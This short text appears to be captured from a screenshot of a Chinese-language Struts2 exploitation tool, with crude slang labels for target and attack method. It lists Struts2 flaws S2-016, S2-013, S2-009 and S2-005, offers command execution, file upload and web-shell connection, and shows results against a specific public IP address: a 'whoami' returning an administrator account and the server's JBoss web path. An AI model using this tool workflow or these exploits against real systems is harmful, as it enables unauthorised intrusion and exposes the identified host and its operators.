 菊花: http://1.85.33.149:8080/vrd/front/userInfo/gotoIndex.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
获取信息 保存信息 清空
Target: http://1.85.33.149:8080/vrd/front/userInfo/gotoIndex.action
Whoami: st-ck1-163\administrator
WebPath: D:\CDIVRD\vrd\jboss-4.0.3SP1\server\default\.\deploy\vrd.war\